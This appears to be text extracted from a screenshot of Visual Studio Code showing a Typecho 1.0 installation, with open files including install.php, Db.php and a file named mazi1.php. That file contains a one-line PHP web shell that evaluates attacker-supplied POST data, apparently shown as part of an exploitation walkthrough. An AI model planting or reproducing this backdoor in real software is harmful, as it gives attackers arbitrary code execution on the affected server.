 mazi1.php - typecho-1.0-14.10.10-release - Visual Studio Code
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 任务(T) 帮助(H)
资源管理器
mazi1.php code.php install.php Db.php Feed.php Request.php
打开的编辑器
1 <?php @eval($_POST[11]);?>
mazi1.php
code.php D:\phpStudy\WWW
install.php
Db.php var\Typecho
Feed.php var\Typecho